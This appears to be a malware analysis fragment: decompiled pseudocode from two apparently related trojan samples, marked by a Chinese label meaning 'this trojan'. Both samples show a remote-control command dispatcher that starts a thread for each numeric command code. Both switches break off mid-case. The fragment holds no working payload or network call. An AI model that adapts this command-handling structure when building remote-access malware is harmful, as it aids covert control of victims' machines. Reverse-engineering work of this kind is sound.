 if ( word_4547EC == 3017 )
{
sub_402AE0();
closesocket(s);
WSACloseEvent(hEventObject);
WSACleanup();
sub_401430();
}
else if ( sub_402C50 )
{
memset(Str, 0, 10000u);
v1 = dword_4547F4;
dword_459624 = dword_4547F4;
word_459620 = word_4547F0;
word_45961C = word_4547EC;
memcpy(Str, &dword_4547F8, dword_4547F4);
Parameter = 1;
switch ( v0 )
{
case 3000:
dword_406094 = 4000;
dword_45EA98 = 3000;
dword_45EA64 = CreateThread(0, 0, sub_402EA0, &Parameter, 0, 0);
break;
case 3001:
dword_406094 = 4000;
dword_45EA98 = 3001;
dword_45EA68 = (int)CreateThread(0, 0, sub_402280, &Parameter, 0, 0);
break;
case 3002:
dword_406094 = 4000;
dword_45EA98 = 3002;
dword_45EA6C = (int)CreateThread(0, 0, sub_402310, &Parameter, 0, 0);
break;
case 3004:
dword_406094 = 4000;
dword_45EA98 = 3004;
dword_45EA70 = (int)CreateThread(0, 0, sub_402700, &Parameter, 0, 0);
break;
case 3005:
dword_406094 = 4000;
dword_45EA98 = 3005;
dword_45EA74 = (int)CreateThread(0, 0, sub_402800, &Parameter, 0, 0);
break;
case 3006:
dword_406094 = 4000;
dword_45EA98 = 3006;
本次木马
if ( word_45A7A0 == 2017 )
{
sub_419B54();
sub_4198BB();
sub_41946F(v0);
}
else if ( sub_419163 )
{
j__memset(byte_458090, 0, 10000u);
dword_458088 = dword_45A7AC;
word_458084 = word_45A7A8;
word_45807C = word_45A7A0;
j__memcpy(byte_458090, &unk_45A7B0, dword_45A7AC);
Parameter = 1;
v2 = (unsigned __int16)word_45A7A0 - 2000;
switch ( word_45A7A0 )
{
case 2000:
dword_453000 = 4000;
dword_46BA58 = 2000;
hThread = CreateThread(0, 0, sub_419785, &Parameter, 0, 0);
break;
case 2001:
dword_453000 = 4000;
dword_46BA58 = 2001;
dword_46BA24 = CreateThread(0, 0, sub_419C76, &Parameter, 0, 0);
break;
case 2002:
dword_453000 = 4000;
dword_46BA58 = 2002;
dword_46BA28 = CreateThread(0, 0, sub_4195AF, &Parameter, 0, 0);
break;
case 2004:
dword_453000 = 4000;
dword_46BA58 = 2004;
dword_46BA2C = CreateThread(0, 0, sub_419F19, &Parameter, 0, 0);
break;
case 2005:
dword_453000 = 4000;
dword_46BA58 = 2005;
dword_46BA30 = CreateThread(0, 0, sub_419D02, &Parameter, 0, 0);
break;
case 2006:
dword_453000 = 4000;
dword_46BA58 = 2006;